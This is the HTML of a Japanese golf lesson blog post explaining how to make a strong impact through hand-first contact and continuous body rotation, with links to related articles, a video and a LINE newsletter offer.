			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/strong-impact-is-made/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<div class="epb-balloon epb-img-left epb-name-bottom wp-block-emanon-premium-blocks-balloon epb-margin-top__default"><div class="epb-balloon__icon is-style-epb-circle"><figure><img decoding="async" width="100" height="120" loading="lazy" src="https://golfnokiwami.com/wp-content/uploads/2019/11/komattahito.jpg" class="epb-balloon__img wp-image-5673" style="border-color:#e5e7e8"/></figure><figcaption class="epb-balloon__name" data-fontweight="normal" style="color:#484848">ゴルフ迷走君</figcaption></div><div class="epb-balloon__content epb-balloon__speech"><div class="epb-balloon__text is-style-epb-radius__8" style="border-width:0px;border-color:#f8f8f8;background-color:#f8f8f8"><p style="color:#333333">強いインパクトを作る方法が知りたいなぁ。<br><br>強く叩くというイメージとはまた違うのかな？<br><br>インパクトは通過点とか、インパクトで終わりとか両極端な事を言われることがあるけど、この違いはどうして起こるのかな？<br><br>ハンドファーストで打つためには叩くというよりも押す感覚になる気がするけど。<br><br>ヘッドスピードが最大になるのはインパクト前なのか後なのかも知りたいな。</p><span class="epb-balloon__before" style="border-color:transparent #f8f8f8 transparent transparent"></span><span class="epb-balloon__after" style="border-color:transparent #f8f8f8 transparent transparent"></span></div></div></div>


<p>今回はこのようなお悩みを解決する内容になります。</p>
<p>この記事を読むことで以下のメリットが手に入ります。</p>
<p><span style="color: #ff0000;">・強いインパクトを作る方法が分かる</span></p>
<p><span style="color: #ff0000;">・インパクトは通過点、インパクトで終わりという意見の違いが分かる</span></p>
<p><span style="color: #ff0000;">・アマチュアとプロのインパクトに対するイメージが違うことが分かる</span></p>
<p><span style="color: #ff0000;">・強く遠くへ飛ばすためにはインパクトに対する衝撃の与え方が分かる</span></p>
<p><span style="color: #ff0000;">・インパクトを通過点と考える方が方向性が安定し飛距離が出やすいことが分かる</span></p>
<p>今回は強いインパクトについてお伝えします。</p>
<p>強くインパクトすることで球が遠くへ飛ぶというイメージは正しいのですが、インパクトで当てて終わりと思うのか？</p>
<p>インパクトを通過点として考えるのかによってスイングに対する感覚が異なりますので、この部分を具体的にお伝えしたいと思います。</p>
<p>インパクトで体の力を集結して自分の中の最大飛距離を引き出すために参考にしていただけたら幸いです。</p>
<div id="js-toc" class="toc-box"><div class="toc-box__header">目次<div id="js-toc-toggle" class="toc-btn__switch selected"><input type="checkbox" id="toc-close-btn"><label for="toc-close-btn"><span></span></label><div class="slider"></div></div></div><div class="contents-outline" style="display: block;"><ol class="indent_2 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1" class="toc-box_link">強いインパクトを作って飛ばす方法【体のパワーを集結して飛ばすコツ】</a><ol class="indent_3 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1_1" class="toc-box_link">インパクトは叩いて終わり？それとも通過点？</a></li><li class="contents-outline__item"><a href="#toc-1_2" class="toc-box_link">強いインパクトはハンドファーストで押し込む</a></li><li class="contents-outline__item"><a href="#toc-1_3" class="toc-box_link">振り遅れないための準備はアドレスから始まっている</a></li></ol></li><li class="contents-outline__item"><a href="#toc-2" class="toc-box_link">強いインパクトはハンドファーストによって作られる</a></li></ol></div></div><h2 id="toc-1">強いインパクトを作って飛ばす方法【体のパワーを集結して飛ばすコツ】</h2>
<p><img decoding="async" class="alignnone size-full wp-image-7651" src="https://golfnokiwami.com/wp-content/uploads/2020/02/fukuatuno577.jpg" alt="" width="518" height="326" srcset="https://golfnokiwami.com/wp-content/uploads/2020/02/fukuatuno577.jpg 518w, https://golfnokiwami.com/wp-content/uploads/2020/02/fukuatuno577-300x189.jpg 300w" sizes="(max-width: 518px) 100vw, 518px" /></p>
<p>ゴルフは強いインパクトを作ることができれば、飛距離アップすることができます。</p>
<p>そして強いインパクトを作るためには、自分の体のパワーをインパクトに向けてどう伝えていくのか？と言う事が大事です。</p>
<p><span style="background-color: #ffff99;">もちろん腕力に頼った力任せの手打ちでは効率よく強いインパクトを作ることはできません。</span></p>
<p>なぜなら、腕の振りを激しく強くしてボールを叩いても気分的な満足感はありますが、体の回転を主に使った方が実際は飛距離が出ることになるからです。</p>
<p>なので、強いインパクトを作って自分の体のポテンシャルを十分に発揮して自分の中の最大飛距離を出していきたいという場合は、今回の内容を参考にされてみてください。</p>
<h3 id="toc-1_1">インパクトは叩いて終わり？それとも通過点？</h3>
<p>結論言いますと、インパクトは叩いて終わりという考え方と、インパクトは通過点という考え方とに分かれることが多いです。</p>
<p>そして、個人的な意見としては<span style="color: #ff0000;">インパクトは叩いて終わりではなく、通過点と考える</span>方が自分のポテンシャルを十分に発揮した強いインパクトを作りやすくなります。</p>
<p>なぜなら、「<span style="color: #ff0000;">叩いて終わり</span>」というイメージを持つと、インパクトに向けてクラブヘッドをぶつけに行くという考え方になりやすいからです。</p>
<p>確かにこのイメージでも飛距離を出せるという場合もあるのですが、個人的な意見としては「叩いて終わり」というイメージでは<span style="background-color: #ffff99;">ハンドファーストに当てるという感覚ではなくハンドレイトに当てる感覚になりやすい</span>というのがあります。</p>
<p>ハンドレイトというのは、別の言い方をするとヘッドファーストになるという事です。</p>
<p>つまり、クラブヘッドをボールに向かって力強く当てに行くというイメージや、走らせていくというイメージでインパクトに向かって行くことで、右手首の背屈（ヒンジ）がほどけやすくなるということです。</p>
<p>体の回転が少なく腕の振りによって力強くボールに当てに行くというインパクトイメージは「<span style="color: #ff0000;">インパクトで当てて終わり</span>」というイメージになりやすいと思います。</p>
<p>確かに、腕力が強かったりヘッドスピードが速い人はこれでもある程度の飛距離を出すことはできますし、場合によってはドライバーで250ヤード以上飛ばすこともできますが、逆にこういった「<span style="color: #ff0000;">当てて終わり</span>」のイメージでスイングすると体の回転が止まって腕振りだけになって前傾が起きて伸びあがるという人が多いのです。</p>
<p>「インパクトで当てて終わり」という考え方でスイングすると<span style="background-color: #ffff99;">体の回転が止まりやすいという問題が起こりやすくなる</span>のです。</p>
<p>本来は体の回転がメインになるスイングの感覚を持つ方が体のポテンシャルを発揮できやすくなるものです。</p>
<p>なぜなら、体を止めて腕を力強く振ったスイングと、体を回転しながらスイングした場合では、どちらが飛距離が出そうな気がするか？</p>
<p>どちらが遠くへボールを飛ばせそうな気がするのか？</p>
<p>これは、単純に感覚やイメージからも分かると思います。</p>
<p>「<span style="color: #ff0000;">体を使った方が飛距離が出そうな気がする</span>」と思います。</p>
<p>本来その感覚が正しいのですが、体を使って振りに行くと振り遅れてスライスが出るという打ち方になっていたり、感覚になっているので、「<span style="color: #ff0000;">ハンドレイトで当てるつもりでヘッドを走らせる</span>」などと腕の振りを強調すると振り遅れが軽減されやすいため、それが正しいと言われることがあります。</p>
<p>しかし、これでは<span style="background-color: #ffff99;">体の回転が止まりやすくなり、インパクトで前傾が起きて伸びあがるという問題が出やすくなる</span>のです。</p>
<p>結果的に<span style="color: #ff0000;">ヘッドスピードの割には飛んでも250ヤードそこそこが限界</span>という感じで諦める人が多いのです。</p>
<p>なので、ヘッドスピードの割には飛んでいないと思うのであれば、「<span style="color: #ff0000;">自分のポテンシャルを十分に発揮するインパクトが作れていない</span>」と疑った方がいいのです。</p>
<p>体の回転が止まるという場合は、<a href="https://golfnokiwami.com/hit-it-with-a-golf-revolution/">ゴルフの【回転しない】は嘘！回転スイングで打つための秘訣</a>も読んでおいてください。</p>
<h3 id="toc-1_2">強いインパクトはハンドファーストで押し込む</h3>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7291" src="https://golfnokiwami.com/wp-content/uploads/2017/03/zenegeik3ei.jpg" alt="" width="606" height="441" srcset="https://golfnokiwami.com/wp-content/uploads/2017/03/zenegeik3ei.jpg 606w, https://golfnokiwami.com/wp-content/uploads/2017/03/zenegeik3ei-300x218.jpg 300w" sizes="auto, (max-width: 606px) 100vw, 606px" /></p>
<p>自分の体のポテンシャルを発揮して、強いインパクトを作るためにはハンドファーストで当てる事は必須条件です。</p>
<p>ハンドファーストで当てるということは<span style="color: #ff0000;">手元が先行してインパクトに戻ってくる</span>ことを意味します。</p>
<p>いわゆるシャフトリン（手元が先行）したインパクトを作るためには、体の回転が止まらないという事が必須条件となります。</p>
<p>なぜなら、体の回転が止まることによって、<span style="color: #ff0000;">前傾が起きて上に伸びあがると手元よりもクラブヘッドが先行してインパクトに向かって行きやすくなる</span>からです。</p>
<p>単純にダウンスイングから体の回転を止めてインパクトへ向かってスローモーションで動いていけば分かりやすいと思います。</p>
<p><span style="background-color: #ffff99;">体の回転を止めるとインパクトに向かうためには腕を振るしかなくなります。</span></p>
<p>腕を振ってインパクトへ戻っていくためには、<span style="color: #ff0000;">右肘が伸びながら右手首の背屈（ヒンジ）がほどけながらインパクト</span>へ戻っていくことになります。</p>
<p>すると体の回転が止まっているため、インパクトではハンドファーストにならず、どちらかというとクラブヘッドが先行したハンドレイトの形になりやすいことが分かると思います。</p>
<p>そして、ハンドレイトになるとフェースのロフト角が増えて球が高くなることも理解できると思います。</p>
<p>いわゆるロブショットやバンカーショットの打ち方に近い打ち方になります。</p>
<p>つまり、体の回転を止めることによって、タメ（手首のコックやヒンジ）が解けることになり、リリースが早くなるためロフト角が増えてヘッドスピードの割には飛ばないという状態になりやすいということです。</p>
<h3 id="toc-1_3">振り遅れないための準備はアドレスから始まっている</h3>
<p>体を回転してスイングしていくと<span style="color: #ff0000;">振り遅れてスライスが出るし球が捕まらない</span>ということを怖がって体を止めて腕を振りたくなる気持ちは分かりますが、振り遅れない準備ができていないことによって、こういった結果になっている人が多いです。</p>
<p>振り遅れない準備というのはアドレスにあります。</p>
<p>アドレスで振り遅れない準備が作れていないという事は、具体的に<span style="color: #ff0000;">グリップの握り</span>であったり<span style="color: #ff0000;">アドレスの姿勢</span>であったりします。</p>
<p>例えば、グリップの握りがフェースが開いて<span style="color: #ff0000;">インパクトで当たり負けしやすい握り</span>になっているとしたらどうでしょう？</p>
<p>体の回転をメインにスイングしたときに、グリップの握りがフェースが開きやすくなっていると、当たり負けして右へ出て曲がるスライスになってしまうことが多々あります。</p>
<p>もしくはアドレスの姿勢にも問題がある場合があります。</p>
<p> </p>
<p>ドライバーで球が捕まらないという人の特徴としては腰がスエー、スライドするという傾向があるのですがこれがアドレスの構え方を修正することによって改善されるという事もよくあることです。</p>
<p>腰がスエー、スライドしているために球が捕まらないのではないかという疑いがある場合は、以下動画で解説している事を試してみてください。</p>
<p>そもそも、オーバースイングになっていたり、シャフトクロスしていることが原因で振り遅れのスライスになっている可能性も高いですよ。</p>
<p>https://youtube.com/shorts/FVC-0YmxFG0</p>
<p> </p>
<p>100を切れないスイングになってしまっている場合は、動画の内容を取り入れて改善しましょう。</p>
<p> </p>
<p>体の突っ込み癖というのは、バックスイングで腰がスエーするという動きを直していけば案外簡単に克服できるものです。</p>
<p>ドライバーでは体が突っ込むことによって球が捕まらないという人は多いです。</p>
<p><span style="background-color: #ffff99;">なので、体の回転をメインにスイングしたときに強いインパクトができずに球が捕まらない場合は、こういった部分を一度見直してみることをお勧めします。</span></p>
<p>また、球が捕まらない人はグリップの握りも見直す必要がありますので、グリップの握りに関しては、<a href="https://golfnokiwami.com/a-body-is-hard-person-golf/">体が硬くて力んでぎこちないスイングを改善する下半身先行とグリップの握り</a>も読んでおいてください。</p>
<h2 id="toc-2">強いインパクトはハンドファーストによって作られる</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7212" src="https://golfnokiwami.com/wp-content/uploads/2020/01/sirinoiti7.jpg" alt="" width="499" height="400" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/sirinoiti7.jpg 499w, https://golfnokiwami.com/wp-content/uploads/2020/01/sirinoiti7-300x240.jpg 300w" sizes="auto, (max-width: 499px) 100vw, 499px" /></p>
<p>強いインパクトを作るためには、ハンドファーストで当てるという事が必要となります。</p>
<p>そしてハンドファーストに当てるための方法としては、<span style="color: #ff0000;">体の回転が止まらないようにする</span>ということが必須条件となります。</p>
<p>アイアンはハンドファーストで打って、ドライバーはハンドレイトで打つというようなイメージなどを持たれている人もいますが、結果的に<span style="color: #ff0000;">ドライバーもハンドファーストで打つべき</span>なのです。</p>
<p>そうすることで、強いインパクトを実現することが可能となり、<span style="color: #ff0000;">自分の中の最大飛距離を引き出す</span>ことができやすくなるからです。</p>
<p>なぜなら、ハンドファーストで打てると右肘が曲がった状態で体に密着する状態を作りやすくなります。</p>
<p>右肘が曲がることによってボールに対して体の圧力をかけることができるようになるのです。</p>
<p>何か物を押す時をイメージしてみると分かりやすいと思います。</p>
<p>例えば、壁の前に立ち右腕で壁を押してみましょう。</p>
<p>右肘が曲がったままと伸びたままでは、どちらが強く押すことができるでしょうか？</p>
<p>腕相撲のイメージでも良いでしょう。</p>
<p>肘が曲がった状態と伸びた状態ではどちらが力が入るでしょうか？</p>
<p>おそらくは曲がっている状態の方が力が入ると思います。</p>
<p>人間の体は肘が伸びた状態よりも曲がった状態の方が相手に力を伝えやすいということが言えます。</p>
<p>曲がっているものば伸ばされながら衝突する時に、大きな力を発揮してくれるのです。</p>
<p>そして、ゴルフのインパクトもこれと同じです。</p>
<p>右肘が伸ばされた状態よりも、まだ伸ばされる前の方が強く<span style="color: #ff0000;">ボールに対して圧力をかけることができる</span>ので強いインパクトになるのです。</p>
<p>弱々しいスライス球が出てしまうという場合など右肘を伸ばして体の回転を止めてアーリーリリースになっている事が多いので、<a title="ドライバーだけスライスする原因【手元が高いインパクトでフェースが開くから】" href="https://golfnokiwami.com/only-a-driver-slices/">ドライバーだけスライスする原因【手元が高いインパクトでフェースが開くから】</a>も読んでおいてください。</p>
<p>インパクトの強さについてはこういった答えがあるのですが、ヘッドファーストで打つことが正しいと思っている方は一度ご自分のスイングを見なおしてみることをお勧めします。</p>
<p><span style="background-color: #ffff99;">インパクトに向かって前傾姿勢が起きながら頭の位置が上に上がっていないか？</span></p>
<p><span style="background-color: #ffff99;">お尻の位置がボール方向へ出てきて前傾が起きながらインパクトしていないか？</span></p>
<p>こういった点を見つめ直して、スイングを改善していくことによって強いインパクトを作ることができるようになるものです。</p>


<p>最後に、当たり前に70台でラウンドしたいという場合は、メルマガ限定で「今すぐにスコア８つ縮める方法」をプレゼントしていますので手に入れておいてください。</p>
<p><a href="https://lin.ee/v3m01Lf">70台が当たり前になる無料LINEメルマガ</a></p>

<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;&text=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;t=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&amp;title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&title=%E3%82%B4%E3%83%AB%E3%83%95%E3%81%AE%E5%BC%B7%E3%81%84%E3%82%A4%E3%83%B3%E3%83%91%E3%82%AF%E3%83%88%E3%82%92%E4%BD%9C%E3%81%A3%E3%81%A6%E9%A3%9B%E3%81%B0%E3%81%99%E6%96%B9%E6%B3%95%E3%80%90%E4%BD%93%E3%81%AE%E5%8A%9B%E3%82%92%E7%99%BA%E6%8F%AE%E3%81%A7%E3%81%8D%E3%82%8B%E6%84%9F%E8%A6%9A%E3%81%A8%E3%81%AF%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/strong-impact-is-made/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>	</div>
	
<aside id="cta-content-12449" class="cta-content u-border-solid is-cta-standard h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom"  style="background-color:#0a0a0a;">
	<div class="cta-content__inner">
					<div class="cta-content__header">
			<h2 class="cta-content__title" style="color:#ffffff;">LINEメルマガ限定プレゼント<br class="u-display-sp"></h2>
		</div><!--/.cta-content__header-->
				<div class="cta-content__body u-row u-row-wrap wrapper-column ">
						<figure class="column-12">
								<a href="https://lin.ee/v3m01Lf">
									<img loading="lazy" width="490" height="259" class="cta-content__figure" src="https://golfnokiwami.com/wp-content/uploads/2020/06/papureisuinngu4.jpg" alt="LINEメルマガ限定プレゼント&lt;br class=&quot;u-display-sp&quot;&gt;">
								</a>
							</figure>
						<div class="column-12 cta-content__lead">
									<p style="color:#ffffff;">今すぐに「スコアを８つを縮める方法」を無料プレゼント中です！<br />
<br class="u-display-sp"><br />
興味がある場合は手に入れておいてください。<br />
<br class="u-display-sp"><br />
70台やパープレーを目指したい方にお勧めのプレゼントとなっています。</p>
											</div><!--/.cta-content__lead-->
		</div><!--/.cta-content__body-->

				<div class="cta-content__bottom">
										<a class="c-btn c-btn__outline c-btn__m" style="background-color:#86e9f4;border: 1px solid #86e9f4;color:#0a0a0a" href="https://lin.ee/v3m01Lf">今すぐにプレゼントを手に入れる</a>
								</div><!--/.cta-content__bottom-->
		
			</div><!--/.cta-content__inner-->
</aside><!--/.cta-content-->
<aside class="sns-follow">
	<div>
		<div class="sns-follow__inner">
						<div class="sns-follow__title-wrapper">
						<h3 class="sns-follow__title">この記事が気に入ったら<br class='u-display-sp'>フォローしよう</h3>
										<div class="sns-follow__microcopy">最新情報をお届けします</div>
						</div><!--/.sns-follow__title-wrapper-->
						<div class="sns-follow__button sns-brand-color">
				<div class="u-row u-row-wrap u-row-cont-center">
										<div class="sns-follow__item facebook-bg">
						<a class="c-btn c-btn__main" href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー">
						Facebook						<i class="icon-facebook" aria-hidden="true"></i></a>
					</div><!--/.facebook-bg-->
															<div class="sns-follow__item twitter-bg">
						<a class="c-btn c-btn__main" href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー">
						Twitter						<i class="icon-x" aria-hidden="true"></i></a>
					</div><!--/.twitter-bg-->
															<div class="sns-follow__item instagram-bg">
						<a class="c-btn c-btn__main" href="https://www.instagram.com/high_quality_golf/?hl=ja" target="_blank" rel="noopener nofollow" aria-label="Instagramでフォロー">
						Instagram						<i class="icon-instagram" aria-hidden="true"></i></a>
					</div><!--/.instagram-bg-->
															<div class="sns-follow__item youtube-bg">
